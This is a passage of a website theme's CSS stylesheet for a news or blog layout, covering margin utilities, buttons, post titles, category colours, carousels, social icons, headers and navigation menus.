  margin-bottom: 6px !important;
}

.mt-6 {
  margin-top: 6px;
}

.mr-6 {
  margin-right: 6px;
}

.ml-6 {
  margin-left: 6px;
}

.mb-7 {
  margin-bottom: 7px !important;
}

.mt-7 {
  margin-top: 7px;
}

.mr-7 {
  margin-right: 7px;
}

.ml-7 {
  margin-left: 7px;
}

.mb-8 {
  margin-bottom: 8px !important;
}

.mt-8 {
  margin-top: 8px;
}

.mr-8 {
  margin-right: 8px;
}

.ml-8 {
  margin-left: 8px;
}

.mb-9 {
  margin-bottom: 9px !important;
}

.mt-9 {
  margin-top: 9px;
}

.mr-9 {
  margin-right: 9px;
}

.ml-9 {
  margin-left: 9px;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mt-10 {
  margin-top: 10px;
}

.mr-10 {
  margin-right: 10px;
}

.ml-10 {
  margin-left: 10px;
}

.mb-11 {
  margin-bottom: 11px !important;
}

.mt-11 {
  margin-top: 11px;
}

.mr-11 {
  margin-right: 11px;
}

.ml-11 {
  margin-left: 11px;
}

.mb-12 {
  margin-bottom: 12px !important;
}

.mt-12 {
  margin-top: 12px;
}

.mr-12 {
  margin-right: 12px;
}

.ml-12 {
  margin-left: 12px;
}

.mb-13 {
  margin-bottom: 13px !important;
}

.mt-13 {
  margin-top: 13px;
}

.mr-13 {
  margin-right: 13px;
}

.ml-13 {
  margin-left: 13px;
}

.mb-14 {
  margin-bottom: 14px !important;
}

.mt-14 {
  margin-top: 14px;
}

.mr-14 {
  margin-right: 14px;
}

.ml-14 {
  margin-left: 14px;
}

.mb-15 {
  margin-bottom: 15px !important;
}

.mt-15 {
  margin-top: 15px;
}

.mr-15 {
  margin-right: 15px;
}

.ml-15 {
  margin-left: 15px;
}

.mb-16 {
  margin-bottom: 16px !important;
}

.mt-16 {
  margin-top: 16px;
}

.mr-16 {
  margin-right: 16px;
}

.ml-16 {
  margin-left: 16px;
}

.mb-17 {
  margin-bottom: 17px !important;
}

.mt-17 {
  margin-top: 17px;
}

.mr-17 {
  margin-right: 17px;
}

.ml-17 {
  margin-left: 17px;
}

.mb-18 {
  margin-bottom: 18px !important;
}

.mt-18 {
  margin-top: 18px;
}

.mr-18 {
  margin-right: 18px;
}

.ml-18 {
  margin-left: 18px;
}

.mb-19 {
  margin-bottom: 19px !important;
}

.mt-19 {
  margin-top: 19px;
}

.mr-19 {
  margin-right: 19px;
}

.ml-19 {
  margin-left: 19px;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mt-20 {
  margin-top: 20px;
}

.mr-20 {
  margin-right: 20px;
}

.ml-20 {
  margin-left: 20px;
}

@media (max-width: 991px) {
  .res-margin {
    margin-bottom: 15px;
  }
  .mb-1 {
    margin-bottom: 0px;
  }
  .mr-1 {
    margin-right: 0px;
  }
  .ml-1 {
    margin-left: 0px;
  }
  .mb-2 {
    margin-bottom: 0px;
  }
  .mr-2 {
    margin-right: 0px;
  }
  .ml-2 {
    margin-left: 0px;
  }
  .mb-3 {
    margin-bottom: 0px;
  }
  .mr-3 {
    margin-right: 0px;
  }
  .ml-3 {
    margin-left: 0px;
  }
  .mb-4 {
    margin-bottom: 0px;
  }
  .mr-4 {
    margin-right: 0px;
  }
  .ml-4 {
    margin-left: 0px;
  }
  .mb-5 {
    margin-bottom: 0px;
  }
  .mr-5 {
    margin-right: 0px;
  }
  .ml-5 {
    margin-left: 0px;
  }
  .mb-6 {
    margin-bottom: 0px;
  }
  .mr-6 {
    margin-right: 0px;
  }
  .ml-6 {
    margin-left: 0px;
  }
  .mb-7 {
    margin-bottom: 0px;
  }
  .mr-7 {
    margin-right: 0px;
  }
  .ml-7 {
    margin-left: 0px;
  }
  .mb-8 {
    margin-bottom: 0px;
  }
  .mr-8 {
    margin-right: 0px;
  }
  .ml-8 {
    margin-left: 0px;
  }
  .mb-9 {
    margin-bottom: 0px;
  }
  .mr-9 {
    margin-right: 0px;
  }
  .ml-9 {
    margin-left: 0px;
  }
  .mb-10 {
    margin-bottom: 0px;
  }
  .mr-10 {
    margin-right: 0px;
  }
  .ml-10 {
    margin-left: 0px;
  }
  .mb-11 {
    margin-bottom: 0px;
  }
  .mr-11 {
    margin-right: 0px;
  }
  .ml-11 {
    margin-left: 0px;
  }
  .mb-12 {
    margin-bottom: 0px;
  }
  .mr-12 {
    margin-right: 0px;
  }
  .ml-12 {
    margin-left: 0px;
  }
  .mb-13 {
    margin-bottom: 0px;
  }
  .mr-13 {
    margin-right: 0px;
  }
  .ml-13 {
    margin-left: 0px;
  }
  .mb-14 {
    margin-bottom: 0px;
  }
  .mr-14 {
    margin-right: 0px;
  }
  .ml-14 {
    margin-left: 0px;
  }
  .mb-15 {
    margin-bottom: 0px;
  }
  .mr-15 {
    margin-right: 0px;
  }
  .ml-15 {
    margin-left: 0px;
  }
  .mb-16 {
    margin-bottom: 0px;
  }
  .mr-16 {
    margin-right: 0px;
  }
  .ml-16 {
    margin-left: 0px;
  }
  .mb-17 {
    margin-bottom: 0px;
  }
  .mr-17 {
    margin-right: 0px;
  }
  .ml-17 {
    margin-left: 0px;
  }
  .mb-18 {
    margin-bottom: 0px;
  }
  .mr-18 {
    margin-right: 0px;
  }
  .ml-18 {
    margin-left: 0px;
  }
  .mb-19 {
    margin-bottom: 0px;
  }
  .mr-19 {
    margin-right: 0px;
  }
  .ml-19 {
    margin-left: 0px;
  }
  .mb-20 {
    margin-bottom: 0px;
  }
  .mr-20 {
    margin-right: 0px;
  }
  .ml-20 {
    margin-left: 0px;
  }
}

.ts-gutter-10 {
  margin-top: -5px !important;
  margin-bottom: -5px !important;
}

.ts-gutter-10 > div {
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}

.ts-gutter-20 {
  margin-top: -10px !important;
  margin-bottom: -10px !important;
}

.ts-gutter-20 > div {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

.ts-gutter-30 {
  margin-top: -15px !important;
  margin-bottom: -15px !important;
}

.ts-gutter-30 > div {
  padding-top: 15px !important;
  padding-bottom: 15px !important;
}

.ts-gutter-40 {
  margin-top: -20px !important;
  margin-bottom: -20px !important;
}

.ts-gutter-40 > div {
  padding-top: 20px !important;
  padding-bottom: 20px !important;
}

.ts-gutter-50 {
  margin-top: -25px !important;
  margin-bottom: -25px !important;
}

.ts-gutter-50 > div {
  padding-top: 25px !important;
  padding-bottom: 25px !important;
}

.ts-gutter-60 {
  margin-top: -30px !important;
  margin-bottom: -30px !important;
}

.ts-gutter-60 > div {
  padding-top: 30px !important;
  padding-bottom: 30px !important;
}

a:focus {
  outline: 0;
}

img.pull-left {
  margin-right: 20px;
  margin-bottom: 20px;
}

img.pull-right {
  margin-left: 20px;
  margin-bottom: 20px;
}

ol, ul {
  margin-bottom: 20px;
}

.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

.ts-padding {
  padding: 60px;
}

.solid-bg {
  background: #f9f9f9;
}

.bg-dark {
  background: #222;
}

.solid-row {
  background: #f0f0f0;
}

/* Dropcap */
.dropcap {
  font-size: 44px;
  line-height: 50px;
  float: left;
  margin: 0 12px 0 0;
  position: relative;
  text-transform: uppercase;
}

/* Video responsive */
.embed-responsive {
  padding-bottom: 56.25%;
  position: relative;
  display: block;
  height: 0;
  overflow: hidden;
}

.embed-responsive iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

/* Input form */
.form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #dadada;
  padding: 5px 20px;
  height: 40px;
  background: none;
  color: #959595;
  font-size: 12px;
  border-radius: 0;
}

.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #0e5dae;
}

.form-control.input-msg {
  height: 50px;
}

hr {
  background-color: #e7e7e7;
  border: 0;
  height: 1px;
  margin: 40px 0;
}

blockquote {
  position: relative;
  padding: 45px 20px 30px;
  border: 0;
  margin: 50px 0 0px;
  font-size: 18px;
  line-height: 34px;
  font-weight: 600;
  text-align: center;
  font-style: italic;
}

blockquote p {
  font-size: 18px;
}

blockquote::before {
  position: absolute;
  content: '\f10e';
  font-family: "FontAwesome";
  font-size: 24px;
  padding: 8px 15px;
  top: -10px;
  left: 50%;
  margin-left: -44px;
  color: #000;
}

blockquote.pull-left {
  padding-left: 15px;
  padding-right: 0;
  text-align: left;
  border-left: 5px solid #eee;
  border-right: 0;
}

cite {
  display: block;
  font-size: 16px;
  margin-top: 10px;
  position: relative;
  margin-left: 40px;
  margin-right: 40px;
  display: inline-block;
  line-height: 24px;
}

cite::before, cite::after {
  position: absolute;
  top: 0;
  width: 30px;
  height: 1px;
  background: #6c757d;
  content: '';
  bottom: 0;
  margin: 10px 0 13px -40px;
}

cite::after {
  left: auto;
  right: 0;
  margin: 10px -40px 13px 0px;
}

.thumb-fullwidth img {
  width: 100%;
}

/* Button */
.btn {
  background: #0e5dae;
  color: #fff;
  padding: 10px 30px;
}

.btn:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #0e5dae;
}

.btn:hover {
  background: #000;
  color: #fff;
}

.btn-primary,
.btn-dark {
  border: 0;
  border-radius: 0;
  padding: 12px 25px 10px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  -webkit-transition: 350ms;
  -o-transition: 350ms;
  transition: 350ms;
}

.btn-white.btn-primary {
  background: #fff;
  color: #0e5dae;
}

.btn-primary {
  background: #0e5dae;
}

.btn-dark {
  background: #242427;
}

.btn-primary:hover,
.btn-dark:hover,
.btn-white.btn-primary:hover, .btn:foucs {
  background: #272d33;
  color: #fff;
}

.general-btn {
  clear: both;
  margin-top: 50px;
}

/* Ul, Ol */
ul, li {
  list-style: none;
}

.list-round,
.list-arrow,
.list-check {
  list-style: none;
  margin: 0;
  padding: 0;
}

.list-round li {
  line-height: 28px;
}

.list-round li:before {
  font-family: "FontAwesome";
  content: "\f138";
  margin-right: 10px;
  color: #0e5dae;
  font-size: 12px;
}

ul.list-arrow {
  padding: 0;
}

ul.list-arrow li:before {
  font-family: "FontAwesome";
  content: "\f105";
  margin-right: 10px;
  color: #0e5dae;
  font-size: 16px;
}

ul.list-check li:before {
  font-family: "FontAwesome";
  content: "\f00c";
  margin-right: 10px;
  color: #0e5dae;
  font-size: 14px;
}

/* Bootstrap */
.nav-tabs > li > a.active,
.nav-tabs > li > a.active:focus,
.nav-tabs > li > a.active:hover,
.nav-tabs > li > a:hover,
.nav-tabs > li > a {
  border: 0;
  background: none;
}

.nav > li > a:focus,
.nav > li > a:hover {
  background: none;
}

a[href^=tel] {
  color: inherit;
  text-decoration: none;
}

/* ================================================
 // Common styles
 ================================================== */
@media (min-width: 992px) {
  .pad-0 {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 0;
  }
  .pad-r {
    padding-right: 2px;
  }
  .pad-r-small {
    padding-right: 1.5px;
  }
  .pad-r-0 {
    padding-right: 0;
  }
  .pad-l {
    padding-left: 2px;
  }
  .pad-l-small {
    padding-left: 1.5px;
  }
  .pad-l-0 {
    padding-left: 0;
  }
}

/*-- Block title --*/
.block-title {
  background: #f4f8fb;
  letter-spacing: .64px;
  color: #0e5dae;
  line-height: 25px;
  font-weight: 800;
  font-size: 22px;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding: 12px;
  border-bottom: 1px solid #ddd;
}
.post__tag {  
	display: inline-block; 
	background: red;  
	color: #FFF; 
	font-size: 18px; 
	font-weight: 700; 
	margin: 20px 5px 10px; 
	padding: 1px 18px;
}
.post-subtitle { 
	font-size: 20px;
    font-style: italic;
    line-height: 180%;
    font-weight: 300;
    color: rgba(0,0,0,.5);
    position: relative;
	margin: -15px 0px 0px;
}
.post__divider_line {
	border-bottom: 1px solid #CCC;
}
.block-title .title-angle-shap {
  display: inline-block;
  padding: 0 0 0 5px;
  position: relative;
}

.block-title .title-angle-shap::after, .block-title .title-angle-shap::before {
  /*
  position: absolute;
  top: 0;
  content: '';
  background: #e11b22;
  left: 0;
  */
}






.block-title .title-angle-shap::before {
  width: 3px;
  height: 12px;
}

.block-title .title-angle-shap::after {
  width: 12px;
  height: 3px;
}

.text-light .block-title .title-angle-shap {
  color: #fff;
}

.text-light .block-title .title-angle-shap::after, .text-light .block-title .title-angle-shap::before {
  background: #fff;
}

.block-title-bright {
  background: transparent;
  color: #fff;
}
.block-title-dark {
  color: #000;
}

.block-title-dark .title-angle-shap::after, .block-title-dark .title-angle-shap::before {
  background: #000;
}

.block-title-light {
  color: #fff;
}

.block-title-light .title-angle-shap::after, .block-title-light .title-angle-shap::before {
  background: #fff;
}

.block-title-tech {
  color: #007bff;
}

.block-title-tech .title-angle-shap::after, .block-title-tech .title-angle-shap::before {
  background: #007bff;
}

/* Post title */
.post-title {
	
	/*
	font-size: 18px;
	line-height: 24px;
	margin: 12px 0 10px;
	font-weight: 600;
	*/
	font-size: 20px;
    font-weight: 400;
    color: rgba(0,0,0,.7);
    line-height: 130%!important;
    transition: all .3s ease;
}

.post-title a {
  color: #1c1c1c;
}

.post-title a:hover {
  color: #0e5dae;
}

.text-light .post-title a {
  color: #fff;
}

.text-light .post-title a:hover {
  color: #0e5dae;
}

.post-title.title-xl {
  font-size: 65px;
  font-weight: 600;
  line-height: 45px;
  margin-top: 15px;
  margin-bottom: 10px;
}

.post-title.title-lg {
  font-size: 30px;
  line-height: 40px;
  margin-top: 15px;
  margin-bottom: 10px;
  font-weight: 500;
}

.post-title.title-md {
  font-size: 22px;
  line-height: 30px;
  margin-top: 15px;
  margin-bottom: 15px;
  font-weight: 500;
}

.post-title.title-sm {
  font-size: 16px;
  line-height: 20px;
  margin-top: 15px;
  margin-bottom: 5px;
}

.grid-category .post-cat:not(:first-child) {
  margin-left: 3px;
}

.post-cat {
  position: relative;
  font-size: 10px;
  padding: 0 10px;
  background: #1c1c1c;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  height: 20px;
  line-height: 20px;
  display: inline-block;
  border-radius: 5px;
}

.post-cat a {
  color: #fff;
}

.post-cat:hover {
  color: #fff;
}

.post-meta ul {
  padding: 0;
  margin-bottom: 0;
}

.post-meta li {
  font-size: 12px;
  display: inline-block;
  color: #fff;
  font-weight: 400;
  margin-right: 24px;
}

.post-meta li a {
  color: inherit;
}

.post-meta li a .icon, .post-meta li a .fa {
  margin-right: 5px;
}

.post-meta li a.view .icon {
  color: #0e5dae;
}

.post-meta .post-author a {
  color: #999999;
  font-weight: 700;
}

.post-meta .post-author a:hover {
  color: #0e5dae;
}

.post-meta .post-author img {
  width: 45px;
  height: 45px;
  border-radius: 50%;
}

.post-meta span {
  font-size: 12px;
  color: #a3a3a3;
  margin-right: 8px;
  padding-right: 10px;
  line-height: 12px;
  display: inline-block;
}

.post-meta span.post-date {
  border-right: 0;
}

.post-meta span.post-date i{
  color: red; padding-right: 5px;
}

span.post-comment {
  border-right: 0;
  line-height: 24px;
  margin-right: 0;
  padding-right: 0;
}

span.post-comment span {
  border-right: 0;
  line-height: 100%;
}

span.post-comment span i {
  margin-right: 5px;
}

/* Category Color */
.food {
  background: #bc8a61;
}

.food-color {
  background: transparent;
  color: #bc8a61;
}

.food-color:hover {
  color: #bc8a61;
}

.fashion {
  background: #da1793;
}

.fashion-color {
  background: transparent;
  color: #da1793;
}

.fashion-color:hover {
  color: #da1793;
}

.lifestyle {
  background: #ea8f00;
}

.lifestyle-color {
  background: transparent;
  color: #ea8f00;
}

.lifestyle-color:hover {
  color: #ea8f00;
}

.health {
  background: #6741dc;
}

.health-color {
  background: transparent;
  color: #6741dc;
}

.health-color:hover {
  color: #6741dc;
}

.sports {
  background: #4ca80b;
}

.sports-color {
  background: transparent;
  color: #4ca80b;
}

.sports-color:hover {
  color: #4ca80b;
}

.tech {
  background: #007bff;
}

.tech-color {
  background: transparent;
  color: #007bff;
}

.tech-color:hover {
  color: #007bff;
}

.travel {
  background: #f3670a;
}

.travel-color {
  background: transparent;
  color: #f3670a;
}

.travel-color:hover {
  color: #f3670a;
}

.video-icon {
    text-align: center;
    color: #fff;
    font-size: 20px;
    z-index: 1;
    position: absolute;
    left: 0;
    width: 50px;
    height: 50px;
    display: inline-block;
    margin: 0 auto;
    border-radius: 100%;
    border: 5px solid #fff;
    right: 0;
    /* top: -430px; */
    /* top: 0; */
    bottom: 160px;
    margin: auto;
    padding: 8px 8px;
}

.image-link {
  display: block;
  width: 100%;
  height: 50%;
  position: absolute;
  z-index: 1;
}







.owl-carousel .owl-dots {
  position: absolute;
  left: 50px;
  top: 50%;
  padding: 0;
  text-align: left;
  width: 20px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.owl-carousel .owl-dots .owl-dot {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}

.owl-carousel .owl-dots .owl-dot span {
  border-radius: 50%;
  background: #d3d3d3;
  display: inline-block;
  text-align: center;
  -webkit-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
}

.owl-carousel .owl-dots .owl-dot.active span {
  background: #0e5dae;
  border-color: #0e5dae;
  height: 20px;
  border-radius: 10px;
}

.owl-carousel.dot-style2 .owl-dots {
  padding: 0;
  position: absolute;
  right: 0;
  top: -30px;
  display: inline-block;
  text-align: right;
  width: 100%;
  left: auto;
}

.owl-carousel.dot-style2 .owl-dots .owl-dot span {
  width: 7px;
  height: 7px;
  margin: 5px 5px;
}

.owl-carousel.dot-style2 .owl-dots .owl-dot.active span {
  width: 20px;
}

.owl-carousel .owl-nav i {
  font-size: 20px;
  color: #fff;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next {
  width: 50px;
  height: 50px;
  line-height: 54px;
  -webkit-transition: all ease 500ms;
  -o-transition: all ease 500ms;
  transition: all ease 500ms;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  position: absolute;
  background: #0e5dae;
  text-align: center;
  border-radius: 50%;
  opacity: 0;
}

.owl-carousel .owl-nav .owl-prev {
  background: #0e5dae;
  left: -25px;
  right: auto;
}

.owl-carousel .owl-nav .owl-next {
  right: -25px;
}

@media (min-width: 1200px) {
  .owl-carousel.h2-feature-slider .owl-dots {
    top: 35%;
  }
}

.grid-cat {
  position: absolute;
  bottom: 15px;
  left: 15px;
}

.load-more-btn {
  position: relative;
}

.load-more-btn::after {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  background: #eaeaea;
  height: 1px;
  content: '';
  margin: auto;
}

.load-more-btn .btn {
  padding: 10px 55px;
  background: #fff;
  border: 1px solid #eaeaea;
  cursor: pointer;
  font-weight: 700;
  position: relative;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 1;
  color: #000;
}




.load-more-btn .btn:hover {
  color: #0e5dae;
}

.ts-social-list {
  padding: 0;
}

.ts-social-list li {
  display: inline-block;
  width: 49%;
  margin-bottom: 5px;
}

.ts-social-list li.ts-facebook a .tsicon {
  background: #3b5998;
}

.ts-social-list li.ts-twitter a .tsicon {
  background: #1da1f2;
}

.ts-social-list li.ts-youtube a .tsicon {
  background: #ff0000;
}

.ts-social-list li.ts-rss a .tsicon {
  background: #f26522;
}

.ts-social-list li.ts-vk a .tsicon {
  background: #1ab7ea;
}

.ts-social-list li.ts-linkedin a .tsicon {
  background: #0077b5;
}

.ts-social-list a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px;
  border: 1px solid #eaeaea;
  border-radius: 5px;
}

.ts-social-list a .count {
  font-size: 13px;
  color: #222;
}

.ts-social-list a .count span {
  display: block;
  line-height: .8;
}

.ts-social-list .tsicon {
  font-size: 14px;
  width: 30px;
  height: 30px;
  display: inline-block;
  text-align: center;
  color: #fff;
  border-radius: 4px;
  padding: 9px 0;
  background: #000;
  margin-right: 20px;
}

.ts-social-list.style2 li a {
  background: #3b5998;
  color: #fff;
}

.ts-social-list.style2 li a .tsicon {
  background: rgba(55, 55, 55, 0.3);
}

.ts-social-list.style2 li a .count {
  color: #fff;
}

.ts-social-list.style2 li.ts-facebook a {
  background: #3b5998;
}

.ts-social-list.style2 li.ts-twitter a {
  background: #1da1f2;
}

.ts-social-list.style2 li.ts-youtube a {
  background: #ff0000;
}

.ts-social-list.style2 li.ts-rss a {
  background: #f26522;
}

.ts-social {
  padding: 0;
}

.ts-social li {
  display: inline-block;
}

.ts-social li a {
  width: auto;
  height: auto;
  padding: 0;
  background: transparent;
  color: #fff;
  font-size: 22px;
  margin: 0 35px 0 0;
}

.ts-social li a:hover {
  color: #0e5dae;
}

.backto {
  position: fixed;
  right: 55px;
  bottom: 15px;
  z-index: 10;
  background: #0e5dae;
  border-radius: 50%;
  color: #979797;
  cursor: pointer;
  height: 44px;
  text-align: center;
  width: 44px;
  display: block;
  padding: 12px 0;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  margin-left: auto;
}

.backto a {
  color: #fff;
  font-size: 15px;
  font-weight: 700;
}

.backto .icon {
  font-family: "iconfont" !important;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}

.backto:hover {
  background: #c93b00;
}

.breadcrumb {
  background: transparent;
  padding: 25px 0 25px;
  margin-bottom: 0;
}

.breadcrumb li {
  padding-right: 10px;
  color: #777;
}

.breadcrumb li a {
  padding: 0 9px;
  color: inherit;
}

.breadcrumb li a:hover {
  color: #0e5dae;
}

.breadcrumb li:last-child i {
  padding-right: 10px;
}

.ts-pagination {
  padding: 0;
  margin-top: 20px;
}

.ts-pagination li {
  display: inline-block;
}

.ts-pagination li span, .ts-pagination li a{
  background: #0e5dae;
  padding: 0px 15px;
  color: #FFF;
  font-size: 18px;
  font-weight: 700;
  border-radius: 50px;
  -webkit-transition: all ease .3s;
  -o-transition: all ease .3s;
  transition: all ease .3s;
}
.ts-pagination li span, .ts-pagination li a:hover{
  background: #0e5dae;
  
}
.ts-pagination li span.current {
  color: #fff;
  background: #0e5dae;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(252, 74, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(252, 74, 0, 0.25);
}

/* ===================
// 404 page
======================*/
.error-page .error-code h2 {
  display: block;
  font-size: 200px;
  line-height: 200px;
  color: #303030;
  margin-bottom: 20px;
}

/* Header */
/* Trending Bar
================================================== */
.trending-bar {
  padding: 10px 0 5px;
  background: #f5f5f5;
}

.trending-title {
  background: transparent;
  color: #222;
  margin-right: 5px;
  border-right: 1px solid #dedbdb;
  font-size: 12px;
  line-height: 15px;
  text-transform: uppercase;
  margin: 3px 15px 0 0;
  padding-right: 10px;
  font-weight: 700;
  float: left;
}

.trending-title .tsicon {
  color: #0e5dae;
}

.owl-carousel.owl-theme.trending-slide .owl-nav {
  display: none;
}

.trending-slide .post-title.title-small {
  font-weight: 400;
  margin: 0;
  font-family: "Roboto", sans-serif;
}

/* Trending light */
.trending-light {
  color: #1c1c1c;
}

.trending-light .trending-slide .post-title {
  font-size: 13px;
  font-weight: 400;
  color: #777;
}

.trending-light .owl-carousel.owl-theme.trending-slide .owl-nav > div:hover {
  background: #333;
  color: #fff;
}

/* Top Bar
================================================== */
.top-bar {
  padding: 8px 0;
  border-bottom: 1px solid #dedede;
  color: #a3a3a3;
  font-size: 13px;
}

/* Date */
.ts-date {
  display: inline-block;
  padding-right: 10px;
  line-height: 12px;
  color: #777;
  font-size: 13px;
  border-right: none;
  padding-right: 0;
}

.ts-date i {
  margin-right: 5px;
}

/* Top nav */
.top-nav {
  display: inline-block;
}

.top-nav li {
  display: inline-block;
  line-height: 12px;
  padding-left: 12px;
}

.top-nav li a {
  background: none;
  color: #a3a3a3;
  padding: 0;
  line-height: 100%;
}

.top-nav li a:hover {
  color: #0e5dae;
}

/* Top social */
.top-social {
  display: inline-block;
  margin-right: -5px;
  background: rgba(255, 255, 255, 0.05);
}

.top-social ul {
  list-style: none;
  margin: 0;
  padding: 0 10px;
  border-left: 1px solid rgba(255, 255, 255, 0.05);
  border-right: 1px solid rgba(255, 255, 255, 0.05);
}

.top-social ul li {
  display: inline-block;
  padding: 0;
}

.top-social ul li a {
  color: #fff;
  font-size: 14px;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
  padding: 0 10px;
  line-height: 70px;
}

.top-social ul li a:hover {
  color: #fff;
}

.nav-search {
  display: inline-block;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 0;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  width: 65px;
  height: auto;
  line-height: 70px;
  text-align: center;
  display: inline-block;
  color: #fff;
}

/* Top bar border */
.top-bar-border {
  padding: 8px 20px 8px;
  border-bottom: 1px solid #ddd;
}

.top-bar-border ul.top-info {
  color: #7c7c7c;
  font-weight: 400;
}

.top-bar-border .top-social li a {
  color: #7c7c7c;
}

.top-bar-border ul.top-info li i {
  color: #0e5dae;
}

/* =================================================
 // Header Default
================================================== */
.header {
  padding: 25px 0;
}

.header-top-social {
  margin: 0;
}

.header-top-social li a {
  color: #000;
  font-size: 14px;
  margin-right: 20px;
}

.header-search .form-group {
  position: relative;
}

.header-search .form-group .input-search {
  font-size: 13px;
  color: #333333;
  border: 1px solid #dddddd;
  border-width: 0 0 1px 0;
  width: 100%;
}

.header-search .form-group .input-search::-webkit-input-placeholder {
  color: #ddd;
  opacity: 1;
}

.header-search .form-group .input-search:-ms-input-placeholder {
  color: #ddd;
  opacity: 1;
}

.header-search .form-group .input-search::-ms-input-placeholder {
  color: #ddd;
  opacity: 1;
}

.header-search .form-group .input-search::placeholder {
  color: #ddd;
  opacity: 1;
}

.header-search .form-group .search-btn {
  background: transparent;
  border: none;
  position: absolute;
  right: 10px;
  top: 5px;
  color: #999999;
}

.header-search .form-group .search-btn:focus {
  outline-style: none;
}

@media (min-width: 992px) {
  .is-ts-sticky.sticky {
    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
    position: fixed;
    top: 0;
    z-index: 9;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
  }
  .is-ts-sticky.sticky.fade_down_effect {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: .1s;
    animation-delay: .1s;
  }
}

/*-- Logo --*/
.logo {
  /* padding: 28px 0; */
}
.logo img {
	
}
.logo .date {
	color: rgba(0,0,0,.5); 
	text-align: right;
	font-size: 15px;
}
/* header right */
.header-right {
  float: right;
}

/* Logo center */
.header.text-center {
  padding: 10px 0;
}

/*-- Search start --*/
ul.top-info-box > li.nav-search {
  cursor: pointer;
  padding-left: 30px;
  margin-left: 30px;
}

ul.top-info-box > li.nav-search:before {
  position: absolute;
  content: '';
  background: #ddd;
  left: 0;
  width: 1px;
  height: 40px;
  top: 50%;
  margin-top: -10px;
}

ul.top-info-box > li.nav-search i {
  font-size: 20px;
  top: 10px;
  position: relative;
  cursor: pointer;
  color: #999;
}

/* Main navigation */
.site-nav-inner {
  position: relative;
}

.main-nav {
  background: #0e5dae;
  min-height: 50px;
}

.navbar {
  border-radius: 0;
  border: 0;
  margin-bottom: 0;
  padding-top: 0px;
  padding-bottom: 0px;
}
.navbar-toggler {
  color: #fff;
  padding: 8px 15px;
  background: #e74907;
  position: absolute;
  top: -55px;
  z-index: 9;
}

.navbar-toggler-icon {
  width: 25px;
}

.navbar-toggle .i-bar {
  background: #fff;
}

.navbar-collapse {
  padding-left: 0;
}

ul.navbar-nav > li {
  float: left;
  padding: 0;
  position: relative;
}
ul.navbar-nav > li.active {
    background: #093d73;
}
ul.navbar-nav > li > a {
  padding: 0 15px;
  line-height: 50px;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
  position: relative;
  -webkit-transition: 350ms;
  -o-transition: 350ms;
  transition: 350ms;
  padding: 10px 22px;
}

ul.navbar-nav > li > a i {
  font-weight: 700;
}

ul.navbar-nav > li > a:hover, ul.navbar-nav > li > a:focus {
  background: none;
}

ul.navbar-nav > li:hover a::before, ul.navbar-nav > li.active a::before {
  border-color: #0e5dae;
  opacity: 1;
  -webkit-transform: scale(1) translateZ(0);
  transform: scale(1) translateZ(0);
}

.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background: transparent;
  border: 0;
}

/* Dropdown */
ul.navbar-nav > li.mega-dropdown {
  position: static;
}

.dropdown-submenu {
  position: relative;
}

.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  border-radius: 0;
}

.dropdown-submenu > a:after {
  display: block;
  content: "\f105";
  font-family: FontAwesome;
  float: right;
  margin-top: 3px;
  margin-right: -5px;
}

.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.dropdown-submenu.pull-left {
  float: none;
}

.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  border-radius: 6px 0 6px 6px;
}

.dropdown-toggle::after {
  display: none;
}

.dropdown-menu {
  text-align: left;
  background: #fff;
  z-index: 100;
  min-width: 230px;
  border-radius: 0;
  border: 0;
  border: 0;
  -webkit-box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.15);
  margin-top: 0;
  padding: 0;
}

.navbar-nav > li > .dropdown-menu {
  border-top: 1px solid #dedede;
}

.navbar-nav > li > .dropdown-menu.mega-menu-content {
  border-top: 0;
}

.dropdown-menu-large {
  min-width: 400px;
}

.dropdown-menu-large > li > ul {
